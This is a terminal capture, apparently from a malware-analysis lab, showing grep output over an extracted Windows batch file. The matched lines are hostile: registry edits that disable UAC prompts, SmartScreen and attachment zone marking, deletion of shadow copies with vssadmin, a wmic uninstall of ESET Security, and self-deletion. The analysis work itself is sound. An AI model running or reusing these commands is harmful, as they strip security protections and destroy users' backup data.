 chihab@fedora:/home/chihab/Documents/study/cys3CS/malAnal/lab2$ file extraction/windows11/lfd.cmd; grep -aiE -n 'Consent
PromptBehaviorAdmin|EnableSmartScreen|SaveZoneInformation' extraction/windows11/lfd.cmd | head -n 4; grep -aiE -n 'vssad
min|wmic product where name="ESET|del %0' extraction/windows11/lfd.cmd
extraction/windows11/lfd.cmd: Unicode text, UTF-16, little-endian text, with very long lines (4166)
4:REg aDd "hklm\SOFTWARe\MiCroSofT\wiNDoWs\CuRREnTVeRSiON\PoLicIES\SYSteM" /v "consentpRoMptbEHaVIoradmiN" /t rEg_DWord
/D "0" /F 2>NUL
11:rEG add "HklM\SOftWaRE\pOLiCies\MIcRoSOFT\wiNDoWS\SYStEm" /V "ENABleSmArtScReen" /T ReG_DWoRd /D "0" /F 2>nul
28:ReG ADd "hKCU\SOFTwAre\mIcRosOft\wiNDoWS\cUrrentVERsioN\POlIcIEs\AtTACHmEntS" /v "SaVEZONEiNfORMAtIoN" /T rEg_dWoRd /
d "1" /F 2>nUl
29:Reg ADd "HkLm\sOfTWAre\mIcROsoft\wINdOWS\CUrreNTveRsiOn\pOliCiES\AtTaCHmENtS" /V "saVEzoneInFOrMaTiOn" /T rEg_DWoRD /
D "1" /F 2>nUL
74:vssadmin delete shadows /all /quiet
75:wmic product where name="ESET Security" call uninstall /nointeractive
83:del %0
[exit code: 0]